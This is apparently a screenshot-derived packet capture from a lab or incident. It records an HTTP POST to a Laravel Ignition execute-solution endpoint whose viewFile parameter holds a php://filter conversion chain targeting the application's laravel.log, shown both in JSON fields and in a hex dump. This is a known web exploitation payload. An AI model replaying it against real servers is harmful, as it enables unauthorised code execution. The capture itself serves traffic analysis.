 19782 16735.… 192.168.111.1 192.168.111.80 TCP 66 45455 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
19783 16735.… 192.168.111.80 192.168.111.1 TCP 66 80 → 45455 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SAC
19784 16735.… 192.168.111.1 192.168.111.80 TCP 54 45455 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
19785 16735.… 192.168.111.1 192.168.111.80 TCP 330 45455 → 80 [PSH, ACK] Seq=1 Ack=1 Win=131328 Len=276 [TCP segment of
19786 16735.… 192.168.111.1 192.168.111.80 HTTP/JSON 369 POST /_ignition/execute-solution HTTP/1.1 , JavaScript Object Notati
19787 16735.… 192.168.111.80 192.168.111.1 TCP 54 80 → 45455 [ACK] Seq=1 Ack=592 Win=65536 Len=0
19797 16737.… 192.168.111.80 192.168.111.1 HTTP 186 HTTP/1.1 404 Not Found
19798 16737.… 192.168.111.1 192.168.111.80 TCP 54 45455 → 80 [FIN, ACK] Seq=592 Ack=133 Win=131072 Len=0
19799 16737.… 192.168.111.80 192.168.111.1 TCP 54 80 → 45455 [FIN, ACK] Seq=133 Ack=593 Win=65536 Len=0
19800 16737.… 192.168.111.1 192.168.111.80 TCP 54 45455 → 80 [ACK] Seq=593 Ack=134 Win=131072 Len=0
Object
Member Key: solution
Member Key: parameters
Object
Member Key: variableName
Member Key: viewFile
String value: php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resou
Key: viewFile
Key: parameters
01f0 65 7c 63 6f 6e 76 65 72 74 2e 69 63 6f 6e 76 2e e|conver t.iconv.
0200 75 74 66 2d 31 36 62 65 2e 75 74 66 2d 38 7c 63 utf-16be .utf-8|c
0210 6f 6e 76 65 72 74 2e 62 61 73 65 36 34 2d 64 65 onvert.b ase64-de
0220 63 6f 64 65 2f 72 65 73 6f 75 72 63 65 3d 2e 2e code/res ource=..
0230 2f 73 74 6f 72 61 67 65 2f 6c 6f 67 73 2f 6c 61 /storage /logs/la
0240 72 61 76 65 6c 2e 6c 6f 67 22 0a 20 7d 0a 7d ravel.lo g"· }·}